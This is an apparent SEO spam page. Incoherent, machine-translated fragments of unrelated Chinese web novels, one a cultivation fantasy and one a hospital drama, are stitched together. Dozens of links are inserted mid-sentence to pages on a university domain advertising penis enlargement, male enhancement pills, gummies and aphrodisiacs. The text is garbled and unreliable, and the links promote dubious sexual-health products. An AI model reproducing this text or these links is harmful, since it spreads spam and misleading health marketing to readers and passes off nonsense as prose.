<p>What s even more powerful is that the Myriad Dao Wheel can be upgraded again.At the same time, Xu Yang s primordial spirit is also improving rapidly, and his realm has been advancing <a href="https://transcendsarawak.uthm.edu.my/?wellness=unpacking-pines-lwezwspyd-a-deep-dive-into-pine-needle-enlargement">Unpacking Pines: A Deep Dive into Pine Needle Enlargement</a> by leaps and bounds, reaching the Mahayana realm in an instant, completely integrated with the small world, comparable to a true immortal under the blessing of the power of the small world, and a terrifying pressure erupted from him.</p>
<p>Many Mongolian monks with low cultivation levels fled frantically, the surrounding spiritual energy fluctuated violently, and fierce battles in the air were in full swing.</p>
<p>Enter the attic. The environment changes in vain. The fragrance of ink mixed with the faint smell of blood hit his face, making him frown instinctively, but then relaxed it quickly.One card was played, and two cards were finally put together.</p>
<p>Then he looked at Du Heng and said, Xiao Du, the Moutai here is all genuine.To be continued After returning to the <a href="https://transcendsarawak.uthm.edu.my/?movie=unlock-cqnhxct-your-potential-how-chinese-brush-male-enhancement-can-help">Unlock Your Potential: How Chinese Brush Male Enhancement Can Help</a> emergency department, all the monitoring equipment was used.</p>
<p>Jin Juan really has nothing to do with these nurses.What do you think I should do now At this time, Wu Buwei had already changed into a white coat for city women and children.</p>
<p>Zhonghu Town Health Center, my <a href="https://transcendsarawak.uthm.edu.my/?case-studies=is-penile-enlargement-surgery-vnlpdtg-right-for-you">Is Penile Enlargement Surgery Right for You?</a> original <a href="https://transcendsarawak.uthm.edu.my/?topics=ignite-the-spark-uncover-the-connection-between-steel-and-yzyoxyey-desire">Ignite the Spark: Uncover the Connection Between Steel and Desire</a> work unit, The largest number of people cured is over 400.The second time, I had a cerebral hemorrhage in the toilet, which almost made me crazy.</p>
<p>In addition, Du Heng <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-potential-a-guide-to-a-bigger-tqcjzgp-betterlooking-penis">Unlock Your Potential: A Guide to a Bigger, Better-Looking Penis</a> was too sure about the money issue, so she had to complain to Du Heng for ten thousand yuan.Tell me about your specific situation. When the mother and daughter returned to the consulting room, Du Heng started asking directly.</p>
<p>It is recorded in the Compendium of Materia Medica that it has the effect of breaking swelling and poison.Director Zhou, do you still have the prescription you used last time Yes.</p>
<p>I.Before Guan Bo finished speaking, the Department of Traditional Chinese Medicine The young <a href="https://transcendsarawak.uthm.edu.my/?insights=apnuua-unlock-your-potential-the-science-behind-oxyflow">Unlock Your Potential: The Science Behind Oxyflow</a> doctor stood up and suddenly said, Dr.I have an appointment with <a href="https://transcendsarawak.uthm.edu.my/?features=grow-your-brand-how-to-yqsvvqfvg-make-it-bigger">Grow Your Brand: How to Make It Bigger</a> her brother. Du Heng stared at his nephew s endorsement and answered his eldest brother s question casually.</p>
<p>Du Heng just said that this treatment will last for three weeks, 3721, 10,000 per day is 210,000.Du Heng arranged a few <a href="https://transcendsarawak.uthm.edu.my/?knowledge=boost-your-confidence-understanding-male-bmi-enhancement">Boost Your Confidence: Understanding Male Enhancement</a> more sentences and left the ward with Li Jianwei.</p>
<p>This kind of work does not seem to bring me the joy and happiness from the bottom of my heart.If <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-your-potential-natural-naqb-ways-to-boost-your-penis-size">Unlock Your Potential: Natural Ways to Boost Your Penis Size</a> he loses like this today, he will be completely finished.</p>
<p>If you have any good suggestions or ideas, you can put them <a href="https://transcendsarawak.uthm.edu.my/?insights=reignite-trlu-the-spark-exploring-medications-to-increase-sex-drive">Reignite the Spark: Exploring Medications to Increase Sex Drive</a> forward and discuss them together.Nowadays, when a mother gives birth to a child, she needs to set up a file and create a card from the beginning.</p>
<p>Moreover, regarding the application to treat cerebral palsy as a subject, it also served as a reminder to Du Heng.Wang Shuqiu s father spoke out again to drive people away, and he was in an unprecedented good mood.</p>
<p>Unlike other places in the Demon Suppressing Division that were full of chills, the attic here seemed to stand out from the crowd, showing a different kind of tranquility in the bloody Demon Suppressing Division.I left him in <a href="https://transcendsarawak.uthm.edu.my/?wellness=unleash-your-confidence-simple-ways-to-nubobk-enhance-the-perception-of-size">Unleash Your Confidence: Simple Ways to Enhance the Perception of Size</a> the hotel so early in the morning and ignored him.</p>
<p>Looking in front of Liang Hehai, it was their home.Let him take a look at Dr. Cao first. Can you do it, Professor Lan Is this asking of course not.</p>
<p>Qiu Pingzhen was speechless. Du Heng was grasping at <a href="https://transcendsarawak.uthm.edu.my/?news=boost-your-performance-is-maleextra-worth-the-hype-jvouvlvm">Boost Your Performance: Is MaleExtra Worth the Hype?</a> a certain point and preparing to kill it.He didn t mention a word about work. Even during dinner, <a href="https://transcendsarawak.uthm.edu.my/?article=cuspn-unleash-your-potential-how-alphaspirits-gummies-can-help">Unleash Your Potential: How Alphaspirit's Gummies Can Help</a> Du Heng just asked about Xiao Li s experience in finding a <a href="https://transcendsarawak.uthm.edu.my/?case-studies=unlock-your-best-self-are-irdbwq-enlargement-tablets-the-right-choice">Unlock Your Best Self: Are Enlargement Tablets the Right Choice?</a> job.</p>
<p>Besides, it s not my problem, so of <a href="https://transcendsarawak.uthm.edu.my/?features=boost-bcb-your-confidence-a-guide-to-penile-weight-training">Boost Your Confidence: A Guide to Penile Weight Training</a> course she stopped making trouble.Then he stood up and walked to the edge, holding his own big tea cup.</p>
<p>Everything about adults is so tacit. But would anyone really look down on this student who interrupted No.</p>
<p>Then he opened his hand and sucked it, and the purple light flew into his palm.Then <a href="https://transcendsarawak.uthm.edu.my/?wellness=eyht-unlock-your-summer-with-these-pine-needle-benefits">Unlock Your Summer with These Pine Needle Benefits</a> the two bull headed monsters rushed towards Qin Mengyao, and the situation changed suddenly.</p>
<p>But time was limited, so he couldn t allow him to think <a href="https://transcendsarawak.uthm.edu.my/?trending=ignite-the-spark-unpacking-the-mystery-of-nyjewd-aphrodisiac-pills">Ignite the Spark: Unpacking the Mystery of Aphrodisiac Pills</a> too much, Xu Yang had already flown into the portal, Qian Mian could only grit his teeth and follow after seeing this.Xu Yang nodded when he heard the words In this case, let s set off now.</p>
<p>brand.The law of time and space comes with Baolun, and as Baolun advanced, the imprint of the law of space and time became stronger and stronger, and it is still above the other four laws.However, the time to manifest the primordial spirit was too long this time, and Xu ji had been faintly damaged, and he could not manifest the five elements primordial spirit again in a short time.</p>
<p>Xuandi said anxiously.Huangtian is Xuandi s senior brother, he doesn t want him to perish <a href="https://transcendsarawak.uthm.edu.my/?features=the-growing-impact-of-r--gdsypginl-what-is-r-getting-bigger">The Growing Impact of 'R' - What is 'R Getting Bigger'?</a> here, that would be extremely detrimental to the Ghost Sect, and Gongshuban would definitely go crazy with joy.Once breaking through the Void Refining Stage, the laws of heaven and earth will It will be turned into a chain to lock it, and its cultivation level will drop to the stage of transformation, and I will take the opportunity to kill it.</p>
<p>Seeing such a situation, Xu Yang didn t dare to neglect, he bowed to Gongshuban, and then disappeared into the space crack.The two men controlled the magic weapon flying swords and attacked non stop, while the woman controlled a strange shaped magic weapon, wandering around waiting for an opportunity to launch <a href="https://transcendsarawak.uthm.edu.my/?news=boost-your-performance-is-maleextra-worth-the-hype-jvouvlvm">Boost Your Performance: Is MaleExtra Worth the Hype?</a> a counterattack, and every time the opponent was caught.</p>
<p>This self explosion enraged the worm mother.It neighed, and the golden sword worm swarm commotioned and then formed a <a href="https://transcendsarawak.uthm.edu.my/?features=buzzworthy-bites-are-killer-bee-gummies-naroxkniv-right-for-you">Buzzworthy Bites: Are Killer Bee Gummies Right for You?</a> large formation.Unexpectedly, the sudden change would cause the Sunset Demon Lord to soar, and the situation became even worse.</p>
<p>Xu Yang took the jade talisman, bid farewell to the three of them, and flew out of the crack in the ground.With a crackling sound, the sternum broke immediately, and the blood ghost king flew upside down and hit the stone bed screaming.</p>
<p>The black mountain old demon was furious, raised his skinny claws and pushed, and shot out a thick beam of ghostly light.Zhang, a thick Wutu divine light shot towards Xu Yang.</p>
<p>This red light is <a href="https://transcendsarawak.uthm.edu.my/?wellness=boost-your-confidence-how-vitamins-can-support-penile-nod-health">Boost Your Confidence: How Vitamins Can Support Penile Health</a> a low grade heaven reaching spiritual treasure.As for <a href="https://transcendsarawak.uthm.edu.my/?article=is-there-truth-to-the-myth-exploring-bis-the-link-between-testosterone-and-penile-size">Is There Truth to the Myth? Exploring the Link Between Testosterone and Penile Size</a> the hope of going to the next level, there is little hope.</p>
<p>After careful inspection for a while, Xu Yang was very surprised.Even the Tianzhu Sword in <a href="https://transcendsarawak.uthm.edu.my/?questions=reclaim-your-confidence-understanding-nicfjn-male-sexual-enhancement">Reclaim Your Confidence: Understanding Male Sexual Enhancement</a> Yuanying s hand trembled slightly, so Xu Yang couldn t help but pay attention to such an abnormality.</p>
<p>Seeing this, the woman <a href="https://transcendsarawak.uthm.edu.my/?insights=rebuilding-confidence-a-deep-dive-into-cockadabra--the-xlkjod-cock-operation">Rebuilding Confidence: A Deep Dive into Cockadabra – The Cock Operation</a> was about to continue to fight but <a href="https://transcendsarawak.uthm.edu.my/?spotlight=is-your-libido-the-decider-exploring-the-link-between-testosterone-and-penile-clpuxclk-size">Is Your Libido the Decider? Exploring the Link Between Testosterone and Penile Size</a> was persuaded by Yin Ji <a href="https://transcendsarawak.uthm.edu.my/?guides=reconnect-with-your-health-demv-how-primal-mountain-medical-can-help">Reconnect with Your Health: How Primal Mountain Medical Can Help</a> beside her, and Qian Mian was also held back by Xu <a href="https://transcendsarawak.uthm.edu.my/?knowledge=boost-your-confidence-how-erectile-omie-gummies-can-help">Boost Your Confidence: How Erectile Gummies Can Help</a> Yang.When he came to the ancestor of the magic demon, Xu Yang smiled and said Please <a href="https://transcendsarawak.uthm.edu.my/?support=is-peakerect-right-for-you-a-deep-mwtofcf-dive-into-the-peakerect-review">Is Peakerect Right for You? A Deep Dive into the Peakerect Review</a> tell me the details, otherwise, don t blame me for being ruthless in the soul search.</p>
<p>It seemed that something was calling him, and it was not far away.Xu Yang s whole body was golden yellow, and mysterious runes were branded on his skin.</p>
<p>The surrounding rocks were <a href="https://transcendsarawak.uthm.edu.my/?wellness=dxollr-boost-your-confidence-a-guide-to-better-penis-size-and-how-to-grow-it">Boost Your Confidence: A Guide to Better Penis Size (and How to Grow It)</a> safe and sound.The vortex seemed to not exist.In addition, the dark wind blowing on the bridge made them unable to make an inch of progress.</p>
<p>Looking up, it was an underground secret room.He raised his hand and blasted a burst of magic energy to break through the top of the secret room, and fled quickly.Even monks below Yuanying can t resist it.Ghosts from the ghost world escaped from here.</p>
<p>Mengyao was still retreating in the blessed land of Langhuan.Abnormally, a powerful spiritual pressure surrounded her.</p>
<p>Xu Yang followed closely into the screen, only feeling a change in the <a href="https://transcendsarawak.uthm.edu.my/?lifestyle=cozying-up-to-peovhgf-wellness-a-guide-to-pussycat-pills">Cozying Up to Wellness: A Guide to Pussycat Pills</a> space, and then he was in a garden, surrounded by birds singing and flowers fragrant, it was really a resort for cultivation.Nine times out of ten, after all, half of the Seven Kills Monument of the main body is gone, so the situation of the Black Mountain old demon can be imagined.</p>
<p>Fortunately, his physical body was strong, so even if the primordial spirit was exhausted, it would be fine.She decided to retreat and practice to break through the transformation in one breath.</p>
<p>Hearing this, Gongshuban s expression changed immediately, and he interjected Two fellow daoists, don t worry, Fellow Daoist Xu still has two requests that he hasn t said yet Listen patiently before you say anything.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>